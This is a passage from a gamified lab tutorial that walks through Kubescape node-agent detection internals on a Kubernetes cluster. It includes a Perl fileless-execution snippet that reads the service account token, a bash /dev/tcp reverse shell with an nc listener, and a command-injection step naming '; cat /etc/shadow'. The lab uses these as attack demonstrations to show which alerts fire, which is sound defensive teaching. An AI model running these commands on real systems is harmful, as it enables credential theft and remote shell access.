MB","timestamp":"2026-03-01T17:14:40.393691896Z","trace":{},"uniqueID":"63e927ab32c6c56d320a6d818cb4bda3","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: memfd_create with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:14:40Z"}

Step 5: Verify the alert

In another Terminal3, lets grep for the specific alert that we ll be tracking throughout the dungeon code-base:

kubectl logs -n kubescape -l app=node-agent -c node-agent --tail=50 | grep "R1005"

You should see: "Fileless execution detected: exec call \"3\" is from a malicious source" with severity 8, MITRE tactic TA0005, technique T1055.

The gates of the dungeon creak open. Your torch flickers. Nine chambers await. Let us begin the ascent.

Rooms 1-2 -- Kernel Depths & Gadget's Outpost

Room 1: The Kernel Depths

You descend into the deepest chamber. Millions of syscalls echo off the walls. The Kernel processes them all without judgment. A legitimate

cat /etc/hostslooks identical toexecve("/proc/self/fd/3"). The Kernel does not care.

userspace (Redis container)

┌──────────────────────────────────┐

│ perl: memfd_create("pwned", 0) │ ← syscall 319 (x86) / 279 (arm)

│ write(fd, /bin/cat) │

│ execve("/proc/self/fd/3") │ ← this is the event we trace

└──────────────┬───────────────────┘

─────────────────── kernel boundary ───────────────────

│

┌──────────────▼───────────────────┐

│ Linux kernel: │

│ 1. memfd_create → returns fd=3 │

│ 2. write → copies binary to fd │

│ 3. execve → resolves /proc/ │

│ self/fd/3 → anon inode │

│ 4. Maps into memory, runs it │

│ │

│ Checks: uid/gid permissions ✓ │

│ Does NOT check: intent ✗ │

└──────────────────────────────────┘

Two syscalls matter for our (pseudo)-exploit:

memfd_create("pwned", 0)--- creates an anonymous RAM-backed file. No filesystem path. Returnsfd=3.execve("/proc/self/fd/3", ["cat", "...token..."])--- replaces the process with the binary in that fd. The kernel resolves it through procfs and executes.

The kernel treats execve("/usr/bin/cat") and execve("/proc/self/fd/3") identically. Both pass permission checks. Neither triggers any alert on its own.

Quest: Fire the syscall

Step 1 — create the memfd only (observe the fd number):

REDIS_POD=$(kubectl -n redis get pod -l app.kubernetes.io/name=redis \

-o jsonpath='{.items[0].metadata.name}')

kubectl -n redis exec "$REDIS_POD" -- perl -e '

my $n = "bob123";

my $fd = syscall(319, $n, 0);

print "memfd fd=$fd\n";

'

You'll see

memfd fd=3— the first free fd after stdin(0), stdout(1), stderr(2). Eachkubectl execspawns a fresh process, so fd=3 is always available.

Step 2 — Inspect the logs and find the syscalls:

Check the node-agent logs again (maybe you still have your second terminal open).

kubectl logs -n kubescape -l app=node-agent -c node-agent | grep "memfd_create"

There is quite some noise, as syscalls by themselves are hard to filter. We are interested that the above line my $fd = syscall(319, $n, 0); really executed the memfd_create syscall, and that the kernel processed it.

You could construct rules directly on the basis of this single syscall. However, this is rather brittle. You ll see below that the approach taken is slightly different: We obviously need that syscall be executed for the pseudo-exploit to work, but the alert-rule, will watch for a more robust tell...

let's consider the other parts of the fileless exec to understand why

Room 2: Gadget's Outpost

A green-cloaked ranger waits at the crossroads, eyes closed in concentration. Glowing eBPF threads extend from his fingertips into the kernel. Each thread vibrates when a matching syscall fires.

┌────────────────────────────────────────────────────────────────┐

│ node-agent pod (ns: kubescape) │

│ │

│ ExecTracer.Start() │

│ │ │

│ ▼ │

│ ┌─────────────────────────────────────────────────────────┐ │

│ │ Inspektor Gadget runtime.RunGadget() │ │

│ │ │ │

│ │ eBPF image: trace_exec:v0.48.1 │ │

│ │ Operators: │ │

│ │ 1. kubeManager ── K8s enrichment (pod, ns, labels)│ │

│ │ 2. ociHandler ── OCI image handling │ │

│ │ 3. ExecOperator ── arg buffer parsing (Room 3) │ │

│ │ 4. eventOperator ── our subscription callback │ │

│ └──────────────────────────┬──────────────────────────────┘ │

│ │ every execve in every container │

│ ▼ │

│ DatasourceEvent{ │

│ exepath: "/proc/self/fd/3" │

│ comm: "3" │

│ args: "cat /var/run/.../token" │

│ pid: 51120 │

│ timestamp: <nanoseconds> │

│ } │

│ │ │

│ ▼ │

│ callback() ── filter: retVal > -1 │

│ │ │

│ ▼ │

│ handleEvent() ── enrichEvent() │

│ │ │

│ ▼ │

│ eventCallback (→ OrderedEventQueue) │

└────────────────────────────────────────────────────────────────┘

The ExecTracer loads the trace_exec eBPF gadget into the kernel. From that moment, every execve in every container on the node triggers the probe.

For our fileless exec, we thus focus on the fact that something was executed in a suspicious way, rather than on the syscall. The probe captures:

| Field | Value | How accessed |

|---|---|---|

exepath | /proc/self/fd/3 or memfd:pwned | GetExePath() |

comm | 3 (the execved binary name) | GetComm() |

args | cat /var/run/.../token | GetArgs() |

proc.pid | 51120 | GetPID() |

proc.parent.comm | perl | GetPcomm() |

timestamp_raw | nanosecond boot-time | GetTimestamp() |

Source code -- ExecTracer.Start() loads the eBPF probe

pkg/containerwatcher/v2/tracers/...

func (et *ExecTracer) Start(ctx context.Context) error {

et.gadgetCtx = gadgetcontext.New(ctx,

execImageName,

gadgetcontext.WithDataOperators(

et.kubeManager,

ocihandler.OciHandler,

NewExecOperator(),

et.eventOperator(),

),

...

)

go func() {

params := map[string]string{

"operator.oci.ebpf.paths": "true",

"operator.LocalManager.host": "true",

}

err := et.runtime.RunGadget(et.gadgetCtx, nil, params)

...

}()

return nil

}

If you wanted to use a custom gadget, you would start here to copy the structure and insert your own image. Kubescape uses the OCI based gadgets since November 2025.

Source code -- eventOperator subscribes to the eBPF datasource

pkg/containerwatcher/v2/tracers/exec.go:109-124

func (et *ExecTracer) eventOperator() operators.DataOperator {

return simple.New(string(utils.ExecveEventType),

simple.OnInit(func(gadgetCtx operators.GadgetContext) error {

for _, d := range gadgetCtx.GetDataSources() {

d.Subscribe(func(source datasource.DataSource, data datasource.Data) error {

et.callback(&utils.DatasourceEvent{

Datasource: d,

Data: source.DeepCopy(data),

EventType: utils.ExecveEventType,

})

return nil

}, opPriority)

}

return nil

}),

)

}

This is how the data is normalized from a gadget into the rest of the node-agent.

Quest: Watch the probes load

Loading the gadgets into the kernel is a delicate process. Loading too many at once can cause various errors. If you are ever missing events, it's worth checking if any of gadgets failed to load.

kubectl get pods -n kubescape -l app=node-agent -o wide

kubectl logs -n kubescape -l app=node-agent -c node-agent --tail=200 |grep -i "tracer\|gadget"

Find in the source code of node-agent, which gadget is being loaded and where they are defined.

solution

{"level":"info","ts":"2026-03-21T14:50:26Z","msg":"Starting procfs tracer before other tracers"}

{"level":"info","ts":"2026-03-21T14:50:26Z","msg":"ProcfsTracer started successfully"}

{"level":"info","ts":"2026-03-21T14:50:56Z","msg":"Started tracer","tracer":"trace_exec","count":1}

{"level":"info","ts":"2026-03-21T14:50:58Z","msg":"Started tracer","tracer":"trace_open","count":2}

{"level":"info","ts":"2026-03-21T14:51:00Z","msg":"Started tracer","tracer":"trace_kmod","count":3}

{"level":"info","ts":"2026-03-21T14:51:02Z","msg":"Started tracer","tracer":"trace_randomx","count":4}

{"level":"info","ts":"2026-03-21T14:51:04Z","msg":"Started tracer","tracer":"trace_bpf","count":5}

{"level":"info","ts":"2026-03-21T14:51:06Z","msg":"Started tracer","tracer":"trace_hardlink","count":6}

{"level":"info","ts":"2026-03-21T14:51:08Z","msg":"Started tracer","tracer":"trace_http","count":7}

{"level":"info","ts":"2026-03-21T14:51:10Z","msg":"Started tracer","tracer":"trace_dns","count":8}

{"level":"info","ts":"2026-03-21T14:51:12Z","msg":"Started tracer","tracer":"trace_unshare","count":9}

{"level":"info","ts":"2026-03-21T14:51:14Z","msg":"Started tracer","tracer":"syscall_tracer","count":10}

{"level":"info","ts":"2026-03-21T14:51:16Z","msg":"Started tracer","tracer":"trace_fork","count":11}

{"level":"info","ts":"2026-03-21T14:51:18Z","msg":"Started tracer","tracer":"trace_capabilities","count":12}

{"level":"info","ts":"2026-03-21T14:51:20Z","msg":"Started tracer","tracer":"trace_symlink","count":13}

{"level":"info","ts":"2026-03-21T14:51:22Z","msg":"Started tracer","tracer":"trace_ssh","count":14}

{"level":"info","ts":"2026-03-21T14:51:24Z","msg":"Started tracer","tracer":"trace_ptrace","count":15}

{"level":"info","ts":"2026-03-21T14:51:26Z","msg":"Using iouring gadget image","image":"ghcr.io/inspektor-gadget/gadget/iouring_old:latest","kernelVersion":"6.1.160","major":6,"minor":1}

{"level":"info","ts":"2026-03-21T14:51:26Z","msg":"Started tracer","tracer":"trace_iouring","count":16}

{"level":"info","ts":"2026-03-21T14:51:28Z","msg":"Started tracer","tracer":"trace_exit","count":17}

{"level":"info","ts":"2026-03-21T14:51:30Z","msg":"Started tracer","tracer":"trace_network","count":18}

Inspector Gadget's threads vibrate. An

execve("/proc/self/fd/3")has fired in the Redis container. The eBPF probe captures exepath, PID, args, timestamp. The event flows to the Scribes.

Rooms 3-4 -- Scribe's Chamber & Hall of Time

Room 3: The Scribe's Chamber

Tireless scribes receive raw scrolls from Inspector Gadget --- a jumble of null-terminated bytes --- and translate them into structured records the rest of the dungeon can read.

eBPF ring buffer ExecOperator

┌───────────────────────────────────────────┐ ┌────────────────────────────────────────────┐

│ args: "cat\0/var/run/secrets/.../token\0" │ ──────────────> │ args: ["cat", "/var/run/secrets/.../token] │

│ args_size: 52 │ │ │

│ args_count: 2 │ │ │

└───────────────────────────────────────────┘ └────────────────────────────────────────────┘

raw bytes typed Go struct

The ExecOperator is the scribe for exec events. It reads the raw null-terminated argument buffer from eBPF and splits it into a string slice joined by consts.ArgsSeparator.

For our fileless exec, the raw bytes cat\0/var/run/secrets/kubernetes.io/serviceaccount/token\0 become the args list ["cat", "/var/run/secrets/.../token"].

The other key field --- exepath --- comes directly from the eBPF probe. No parsing needed.

Source code -- GetExePath() reads exepath from eBPF datasource

pkg/utils/datasource_event.go

func (e *DatasourceEvent) GetExePath() string {

switch e.EventType {

case ExecveEventType, ...:

exepath, _ := e.getFieldAccessor("exepath").String(e.Data)

return exepath

}

}

This is the value that R1005 will check against event.exepath.contains('memfd').



Bonus Quest: The Reverse Shell Serpent

A different monster lurks in the Scribe's Chamber. The Reverse Shell Serpent slithers through

bashredirections that look innocent to simple process monitors --- but the Scribe's arg parser sees everything.

Before we hunt the Serpent, look at how the trace_exec gadget chains its operators. Each operator runs in priority order, transforming the raw eBPF data before the next one sees it:

The ExecOperator at priority 1 transforms raw bytes into structured data before the eventOperator at priority 50000 copies and dispatches the event.

Source code of exec.go

pkg/containerwatcher/v2/tracers/exec.go:56-69

et.gadgetCtx = gadgetcontext.New(ctx, execImageName,

gadgetcontext.WithDataOperators(

et.kubeManager, // K8s metadata

ocihandler.OciHandler,

NewExecOperator(), // priority 1: parse args

et.eventOperator(), // priority 50000: dispatch

),

)

Lower priority runs first so the Scribe always finishes parsing before the Messenger dispatches.

Challenge: Catch a live reverse shell from inside a pod.

Create the three terminals for the rev shell

You need three terminals. Terminal 1 watches the node-agent alerts. Terminal 2 catches the shell. Terminal 3 fires the exploit.

# Terminal 1 — watch alerts in real time

kubectl logs -n kubescape -l app=node-agent -c node-agent -f \

| jq -r 'select(.RuleID) | "\(.BaseRuntimeMetadata.timestamp) \(.RuleID) \(.message)"'

start a listener on the dev-machine

MY_IP=$(hostname -I | awk '{print $1}')

echo "Listening on $MY_IP:4444 ..."

nc -lvnp 4444

In another terminal, create the reverse shell from the Redis pod

REDIS_POD=$(kubectl -n redis get pod -l app.kubernetes.io/name=redis \

-o jsonpath='{.items[0].metadata.name}')

MY_IP=$(hostname -I | awk '{print $1}')

kubectl -n redis exec "$REDIS_POD" -- \

bash -c "bash -i >& /dev/tcp/$MY_IP/4444 0>&1"

In Terminal 2 you should see a bash prompt arrive --- you are now inside the Redis container. Try hostname, id, cat /var/run/secrets/kubernetes.io/serviceaccount/token. You now are watching what an attacker is executing after gaining a foothold.

In Terminal 1, R0001 fires immediately (amongst many R0003)

2026-03-13T19:15:14.054563529Z R0001 Unexpected process launched: bash with PID 124110

2026-03-13T19:15:14.049730148Z R0001 Unexpected process launched: bash with PID 124104

2026-03-13T19:16:30.665779638Z R0001 Unexpected process launched: hostname with PID 126718 #assuming you ran `hostname` inside the caught shell

What comes from Inspector Gadget (the eBPF tracer):

kubectl exec uses the container runtime (runc) to call execve("/usr/bin/bash", ["/usr/bin/bash", "-c", "bash -i >& /dev/tcp/172.16.0.2/4444 0>&1"]) inside the container. The eBPF probe writes the argv array into a ring buffer as null-terminated bytes:

Raw eBPF buffer (args field):

┌───────────────┬──┬────┬──┬──────────────────────────────────────────────┬──┐

│ /usr/bin/bash │\0│ -c │\0│ bash -i >& /dev/tcp/172.16.0.2/4444 0>&1 │\0│

└───────────────┴──┴────┴──┴──────────────────────────────────────────────┴──┘

arg[0] arg[1] arg[2] ← the FULL C2 target is right here

Read the chain of alerts for the full C2 evidence, observing how the pcomm (parent command) tells you where the process was spawned/forked from:

kubectl logs -n kubescape -l app=node-agent -c node-agent --tail=100 | jq 'select(.RuleID == "R0001") '

Room 4: The Hall of Time

A vast hall dominated by a mechanical clock. Events arrive from every direction --- exec, open, DNS, HTTP --- each stamped with nanosecond precision. A brass sign reads: "None shall pass out of turn."

exec events ──┐

open events ──┤ ┌───────────────────────────────────┐

dns events ──┼────>│ OrderedEventQueue (min-heap) │

net events ──┤ │ │

fork events ──┘ │ priority = timestamp.UnixNano() │

│ │

│ ┌───┬───┬───┬───┬───┬───┐ │

│ │t=1│t=2│t=3│t=4│t=5│...│ │

│ └───┴───┴───┴───┴───┴───┘ │

│ ▲ oldest pops first │

└──────────────┬────────────────────┘

│

every 50ms ────┘

│

┌──────────────▼──────────────────────┐

│ eventProcessingLoop (ticker) │

│ processQueueBatch() → enrichAndPro │

└─────────────────────────────────────┘

The OrderedEventQueue is keyed by nanosecond wall-clock timestamps. Events from different eBPF probes can arrive out of order . The queue re-orders them.

The eventProcessingLoop in container_watcher.go drains the queue every 50 milliseconds. If the queue fills up, a fullQueueAlert channel triggers an immediate drain.



Quest: The Two Clocks --- Why R0001 Arrives 10-22 Seconds Before R0003

For our fileless exec, the execve("/proc/self/fd/3") event enters the queue with its nanosecond timestamp and waits at most 50ms before being popped.

Fire the (pseudo) exploit again and watch the timestamps closely:

Recreate the triggers of the pseudo attack

# Terminal 1 — watch alerts, capture timestamps

kubectl logs -n kubescape -l app=node-agent -c node-agent -f \

| jq -r 'select(.RuleID) | "\(.BaseRuntimeMetadata.timestamp) \(.RuleID) \(.message)"'

# Terminal 2 — fire the fileless exec

kubectl -n redis exec "$REDIS_POD" -- perl -e '

use strict; use warnings;

my $name = "pwned";

my $fd = syscall(279, $name, 0);

if ($fd < 0) { $fd = syscall(319, $name, 0); }

die "memfd_create failed\n" if $fd < 0;

open(my $src, "<:raw", "/bin/cat") or die;

open(my $dst, ">&=", $fd) or die;

binmode $dst; my $buf;

while (read($src, $buf, 8192)) { print $dst $buf; }

close $src;

exec {"/proc/self/fd/$fd"} "cat",

"/var/run/secrets/kubernetes.io/serviceaccount/token";

'

You'll see something like:

17:12:18.988Z R0001 Unexpected process launched ← instant

17:12:18.987Z R0006 Unexpected service account token access ← instant

17:12:18.989Z R0001 Unexpected process launched ← instant

17:12:23.514Z R1005 Fileless execution detected ← instant

17:12:40.344Z R0003 Syscalls Anomalies in container ← ~9-22s later!

17:12:40.332Z R0003 Syscalls Anomalies in container ← ~9-22s later!

17:12:40.364Z R0003 Syscalls Anomalies in container ← ~9-22s later!

Why the gap? The two alert types use completely different eBPF gadgets with different collection models:

trace_exec (R0001, R1005) advise_seccomp (R0003)

┌──────────────────────────────────────┐ ┌──────────────────────────────────────────┐

│ model: per-event │ │ model: periodic batch │

│ │ │ │

│ │ │ syscalls accumulate in eBPF map (bitmap) │

│ │ │ ...up to 30 seconds... │

│ │ │ map-fetch-interval fires │

│ execve fires │ │ ↓ flush entire bitmap │

│ ↓ immediate │ │ │

│ Subscribe callback │ │ Subscribe callback │

│ ↓ <1ms │ │ ↓ decode 256-byte map │

│ OrderedEventQueue │ │ OrderedEventQueue │

│ ↓ ≤50ms │ │ ↓ ≤50ms │

│ Alert fires │ │ Alert fires │

│ │ │ │

│ total: ~100ms │ │ total: up to ~30s │

└──────────────────────────────────────┘ └──────────────────────────────────────────┘

The SyscallTracer loads the advise_seccomp gadget with a hardcoded 30-second map-fetch interval. Instead of emitting one event per syscall (which would be millions per second), it accumulates a 256-byte bitmap of which syscalls were used, then flushes the entire bitmap to userspace every 30 seconds.

Source code -- SyscallTracer uses 30s batch interval

pkg/containerwatcher/v2/tracers/syscall.go:68-71

params := map[string]string{

"operator.oci.ebpf.map-fetch-count": "0",

"operator.oci.ebpf.map-fetch-interval": "30s",

"operator.LocalManager.host": "true",

}

Compare with the ExecTracer which uses real-time Subscribe callbacks (no batching):

pkg/containerwatcher/v2/tracers/exec.go:113-116

d.Subscribe(func(source datasource.DataSource, data datasource.Data) error {

et.callback(&utils.DatasourceEvent{...}) // fires per-event

return nil

}, opPriority)

You now understand why the Timekeeper's clock has two speeds. The Exec Scribes deliver scrolls the instant they are written. The Syscall Scribes gather a day's worth of tallies and deliver them in a single sack every 30 seconds. Both enter the Hall of Time, but one arrives much later than the other.

Room 5 -- The Loremaster's Study

Room 5: The Loremaster's Study

An ancient sage sits surrounded by floating crystal orbs, each containing the family tree of a running process. When an event arrives, the Loremaster traces its lineage back to the container's init process. The event enters as a bare fact; it leaves as a story.

OrderedEventQueue EventEnricher

┌───────────────┐ enrichAndProcess ┌──────────────────────────────┐

│ EventEntry │ ───────────────────> │ EnrichedEvent { │

│ event │ │ Event: <original> │

│ containerID │ │ ProcessTree: redis-server │

│ processID │ │ └─ perl │

│ timestamp │ │ └─ cat(3) │

└───────────────┘ │ ContainerID: "9cd796..." │

│ Timestamp: <ns> │

│ PID: 51120 │

│ } │

└──────────────┬───────────────┘

│

┌────────────────┼────────────────┐

│ │ │

▼ ▼ ▼

ProfileMgr RuleManager MalwareMgr

(Room 6) (Room 8) (signatures)

The EventEnricher does two things:

- Reports the event to the process tree manager --- for exec events, this updates the in-memory process tree with the new process

- Retrieves the container's process tree --- for our Redis exploit, this produces:

redis-server → perl → cat (execve from /proc/self/fd/3)

The result is an EnrichedEvent that carries the original event, the process tree, container ID, timestamp, and PID.

Source code -- EventEnricher.EnrichEvents builds the process tree

pkg/containerwatcher/v2/event_enricher.go:28-54

func (ee *EventEnricher) EnrichEvents(entry EventEntry) *ebpfevents.EnrichedEvent {

var processTree apitypes.Process

if isProcessTreeEvent(eventType) { // exec, fork, exit are process tree events

ee.processTreeManager.ReportEvent(eventType, event)

processTree, _ = ee.processTreeManager.GetContainerProcessTree(

entry.ContainerID, entry.ProcessID, false)

}

return &ebpfevents.EnrichedEvent{

Event: event,

ProcessTree: processTree,

ContainerID: entry.ContainerID,

Timestamp: entry.Timestamp,

PID: entry.ProcessID,

}

}

The Dispatch --- Fan-Out to Handlers

After enrichment, the event enters the worker pool and is dispatched by EventHandlerFactory.ProcessEvent() to all handlers registered for ExecveEventType:

enrichedEvent ──> workerPool.Invoke() ──> ProcessEvent()

│

handlers[ExecveEventType] = [

containerProfileManager, ← Room 6 (records "normal")

ruleManager, ← Room 8 (evaluates R1005)

malwareManager, ← signature scan

metrics, ← prometheus counters

rulePolicy ← policy validation

]

All five handlers receive the same EnrichedEvent. The profile manager records it (if still learning). The rule manager judges it (if learning is done). Both see the same exepath: "/proc/self/fd/3".

Source code -- Handler registration for exec events

pkg/containerwatcher/v2/event_handler_factory.go:224

ehf.handlers[utils.ExecveEventType] = []Manager{

containerProfileManager, ruleManager, malwareManager, metrics, rulePolicy,

}

ProcessEvent() iterates handlers and calls ReportEnrichedEvent() on each:

for _, handler := range handlers {

if enrichedHandler, ok := handler.(EnrichedEventReceiver); ok {

enrichedHandler.ReportEnrichedEvent(enrichedEvent)

}

}

Quest: See the process tree in the alert

After running the fileless exec from Unit 1, check the alert JSON:

kubectl logs -n kubescape -l app=node-agent -c node-agent --tail=2000 | grep "R1005" | head -1 | python3 -m json.tool

"RuntimeProcessDetails": {

"processTree": {

"pid": 25489,

"cmdline": "/proc/self/fd/3 /var/run/secrets/kubernetes.io/serviceaccount/token",

"comm": "3",

"ppid": 9806,

"pcomm": "containerd-shim",

"uid": 999,

"gid": 999,

"path": "memfd:pwned"

},



Side Quest: The Command Injector

A trapped chest sits in the corner of the Study. Its lock accepts any string — even one laced with poison.

Challenge: Deploy a vulnerable webapp, inject `; cat index.html, and watch the Loremaster's process tree expose the attack chain.

Install the infamous webapp

Step 1 — Apply the ApplicationProfile (SBoB)

Instead of waiting for a learning period, we supply a pre-built ApplicationProfile. The profile must exist before the pod starts so the node-agent finds it.

kubectl create namespace webapp

kubectl apply -f - <<'EOF'

apiVersion: spdx.softwarecomposition.kubescape.io/v1beta1

kind: ApplicationProfile

metadata:

name: webapp-profile-wildcard

namespace: webapp

spec:

architectures:

- amd64

containers:

- capabilities:

- CAP_DAC_OVERRIDE

- CAP_SETGID

- CAP_SETUID

endpoints: null

execs:

- args:

- /usr/bin/dirname

- /var/run/apache2

path: /usr/bin/dirname

- args:

- /usr/bin/dirname

- /var/lock/apache2

path: /usr/bin/dirname

- args:

- /usr/bin/dirname

- /var/log/apache2

path: /usr/bin/dirname

- args:

- /bin/mkdir

- -p

- /var/run/apache2

path: /bin/mkdir

- args:

- /usr/local/bin/apache2-foreground

path: /usr/local/bin/apache2-foreground

- args:

- /bin/rm

- -f

- /var/run/apache2/apache2.pid

path: /bin/rm

- args:

- /bin/mkdir

- -p

- /var/log/apache2

path: /bin/mkdir

- args:

- /bin/mkdir

- -p

- /var/lock/apache2

path: /bin/mkdir

- args:

- /usr/sbin/apache2

- -DFOREGROUND

path: /usr/sbin/apache2

- args:

- /usr/local/bin/docker-php-entrypoint

- apache2-foreground

path: /usr/local/bin/docker-php-entrypoint

- args:

- /usr/bin/touch

- '*'

path: /usr/bin/touch

identifiedCallStacks: null

imageID: ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b

imageTag: ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b

name: mywebapp-app

opens:

- flags:

- O_APPEND

- O_CLOEXEC

- O_CREAT

- O_DIRECTORY

- O_EXCL

- O_NONBLOCK

- O_RDONLY

- O_RDWR

- O_WRONLY

path: //var/www/html/*

rulePolicies: {}

seccompProfile:

spec:

defaultAction: ""

syscalls:

- accept4

- access

- arch_prctl

- bind

- brk

- capget

- capset

- chdir

- chmod

- clone

- close

- close_range

- connect

- dup2

- dup3

- epoll_create1

- epoll_ctl

- epoll_pwait

- execve

- exit

- exit_group

- faccessat2

- fcntl

- fstat

- fstatfs

- futex

- getcwd

- getdents64

- getegid

- geteuid

- getgid

- getpgrp

- getpid

- getppid

- getrandom

- getsockname

- gettid

- getuid

- ioctl

- listen

- lseek

- mkdir

- mmap

- mprotect

- munmap

- nanosleep

- newfstatat

- openat

- openat2

- pipe

- prctl

- prlimit64

- read

- recvfrom

- recvmsg

- rename

- rt_sigaction

- rt_sigprocmask

- rt_sigreturn

- select

- sendto

- set_robust_list

- set_tid_address

- setgid

- setgroups

- setsockopt

- setuid

- sigaltstack

- socket

- stat

- statfs

- statx

- sysinfo

- tgkill

- times

- tkill

- umask

- uname

- unknown

- unlinkat

- wait4

- write

status: {}

EOF

Notice what's in the profile: dirname, mkdir, rm, touch, apache2, docker-php-entrypoint — the normal apache startup sequence. Crucially, sh and cat are not in the execs list. Any process outside this list triggers R0001.

Step 2 — Deploy the webapp

Now that the profile exists, deploy the webapp. The kubescape.io/user-defined-profile: webapp-profile-wildcard label tells the node-agent to use our pre-built SBoB — detection starts the moment the container is ready.

kubectl apply -f - <<'EOF'

apiVersion: apps/v1

kind: Deployment

metadata:

name: webapp-mywebapp

namespace: webapp

labels:

app.kubernetes.io/name: mywebapp

app.kubernetes.io/instance: webapp

spec:

replicas: 1

selector:

matchLabels:

app.kubernetes.io/name: mywebapp

app.kubernetes.io/instance: webapp

template:

metadata:

labels:

app.kubernetes.io/name: mywebapp

app.kubernetes.io/instance: webapp

kubescape.io/user-defined-profile: webapp-profile-wildcard

spec:

serviceAccountName: default

containers:

- name: mywebapp-app

image: "ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b"

imagePullPolicy: Always

ports:

- name: http

containerPort: 80

protocol: TCP

volumeMounts:

- mountPath: /host/var/log

name: nodelog

volumes:

- name: nodelog

hostPath:

path: /var/log

---

apiVersion: v1

kind: Service

metadata:

name: webapp-mywebapp

namespace: webapp

labels:

app.kubernetes.io/name: mywebapp

app.kubernetes.io/instance: webapp

spec:

type: ClusterIP

ports:

- port: 8080

targetPort: 80

protocol: TCP

name: http

selector:

app.kubernetes.io/name: mywebapp

app.kubernetes.io/instance: webapp

EOF

Wait for the pod to be ready:

kubectl -n webapp wait --for=condition=ready pod -l app.kubernetes.io/name=mywebapp --timeout=120s

Step 3 — Inject the command

The webapp has a ping feature that passes user input directly to a shell. From inside the cluster, inject ; cat /etc/shadow:

sudo kill -9 $(sudo lsof -t -i :8080) 2>/dev/null || true

